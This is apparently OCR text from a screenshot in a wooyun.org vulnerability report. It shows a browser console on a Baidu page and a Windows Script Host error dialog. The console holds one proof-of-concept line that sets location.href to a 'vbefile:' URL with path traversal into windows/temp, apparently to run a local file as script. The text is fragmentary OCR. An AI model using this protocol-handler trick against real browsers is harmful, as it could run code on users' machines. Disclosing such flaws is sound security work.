 Windows Script Host
没有文件扩展“.setheme”的脚本引擎。
确定
百度
Elements
<top fram
加入百度，加入网页
请将简历发送至
来自console”命名）
职位介绍：http://dwz.cn/hr2013
> location.href='vbefile:/../../../../../../../../../../../../windows/temp/dadasdad.setheme';
"vbefile:/../../../../../../../../../../../../windows/temp/dadasdad.setheme"
>
www.wooyun.org
完成